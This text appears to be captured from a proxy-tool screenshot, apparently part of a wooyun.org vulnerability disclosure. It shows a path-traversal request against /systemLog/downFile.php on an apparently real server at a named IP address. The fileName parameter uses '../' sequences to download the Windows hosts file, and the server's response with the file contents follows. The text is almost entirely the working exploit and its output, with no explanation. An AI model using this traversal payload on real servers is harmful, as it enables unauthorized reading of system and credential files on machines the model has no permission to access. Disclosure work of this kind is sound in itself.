 Go
Cancel
<
>
Target: http://222.161.16.66:7788
?
Request
Raw
Params
Headers
Hex
GET /systemLog/downFile.php?fileName=../../../../../WINDOWS/system32/drivers/etc/hosts HTTP/1.1
Host: 222.161.16.66:7788
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.13
Content-type: application/octet-stream
Accept-Ranges: bytes
Accept-Length: 824
Content-Disposition: attachment; filename=../../../../../WINDOWS/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
?
<
+
>
0 matches
www.wooyun.org
1,044 bytes | 169 millis